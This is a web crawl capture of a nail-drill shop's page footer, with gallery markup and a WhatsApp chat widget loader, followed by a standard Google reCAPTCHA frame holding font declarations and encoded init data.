<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<script>
jQuery(document).ready(function(){
 jQuery(".attachment-woocommerce_thumbnail").removeAttr("srcset");
 jQuery(".product-grid-item").removeAttr("data-loop");
});
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+971 55 780 5651", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&co=aHR0cHM6Ly93d3cuYnJ1bnNvbm5haWxkcmlsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w5g7ej4eu5w8
body_size: 48444
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Zv3215dOHiTZ6fbmSNZSjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Zv3215dOHiTZ6fbmSNZSjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zv3215dOHiTZ6fbmSNZSjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w4cAw7Q6DDXCrBfDs3kjw5HCvQpCC8OnwoEgwp5FCMKbw6zCrMOIPsK9wrnDgg3CmjDCtjbDlsKDOyUuwpdxWXI6wq7DonosGBvCk8K2K8KXNWnDhsOER8OXaMKmQ2PDhiXCrMOFZ0smQsO6c8KRwrzDoX/Ds083wqrDhMOnV8Ohw53CinPDicODw4LDhMKALsOAwpHDoRRzw6pyI8KXw5nDmXdgWW3DiDRnw6/CjsKubMO1w5zDkMK6CMK0w4BhTMOhY8KqIcK7L2wgwplWwqF+woRxwonDhmRowrZRQUfChEwzwrnDoMOUGSA1f3F/SSLDhMOAwonDoj5Gw5MgHxhjAnBBwrM9W3ooIU0xIE/ChAlDw6nDpyHCjcKrw53Cn1Z7LnECwpDDiFnCjsOrw6Z4w5Zdw7XDqsKKwoMvZzjCh8K3wqo1woRnwofCs8KGw4rDiX9XewJww6xVGnAhVArDj8KuwrtFW3dGXkk/wq3CtE7Dt2zDvTDCuC/DksKdXjo0w6HDug1Qw4XCi8OIMzXDm8OHTcKLwpJnfcKyw7RFDDTDsH7DoFbDlEp+wplhw7ceX8Kxw6kZwqpBIhZYw7XCphHDqEU/w6hnZDnCoMK7ciI6wokyW8OkXMO+wo3DvMKpZ01qwpsBwq0EGcOZw4I7DMKhw4teQMKRwp1MTcOWwowcFcKyB8OVLsK5G8OZZ8OyMSPCusKsw69uwr/DpDPCrVnChsKswr8XZVkJLUfCk8OHwpDDiAzCr8KpfMKQJwEcSsKkwqdAEMOFwrkYTMOIwotfW8OiNMOqw4YzM8KJCcOPwpfCmX54w4YYX0XDqVPCm8KywqHDkmYNEijDscODwqo9w4XCpcOXw6jDq0rCogs9Pm08D8OkwrRraMOhw7fClsKIXcKxDcKowokzwp/DgVTCkcK3eEYVGAbDjcKXF8OIwpHDrcKSZDPCjQXDsX5sw7LChsO/[base64]/DmC1HwqZ3XMO/aMKFwrbCs8KvwrzDqFd8wodfwonCpcOYwrnCqkPDs8OoMsKbw7zCnxBnDXYWLCTCssKtwqlFw6B8w744PsKJD8KAwrDDijPCjy4Fw7p/BGLDkcKEw7tScABoFcK9wqMgKMOyZndPw4ZBwp1hDQjChcOPw4/[base64]/DscOabVQUAsO9wpnDrsKow5zDmcOjworDvsOXw57ClVZNM8KWw4o9UQdRwr3CkADDocKGw6HDvcOre8KUwqjCssKhwq/Clgd+wr0qLMOXwqUmw7FFwpzDusKiMWnChAnChQAJw4ApPMOPwo3Du8KjXMK4w6DDlMOEwq1/GAvCk8Kkw4rCpsKORADDjABRwqbDgnA6w5XCiyzCs1lII3giZMKNNnNhRErDkmHCqcOhwovChMOEFm3Dj1/Cpgg9SxnCg8OSw7cGw7xfwqpVw7R/dVzCqCbDkMOCd8OCP8KvRTkhwoXCgnANw5/ChC/CvMKTT8OqPjfCnsO9w63DicKEwpBSw4fDk8Ouw6TCrldgwrEoOHrDkcKPw5HCv8KC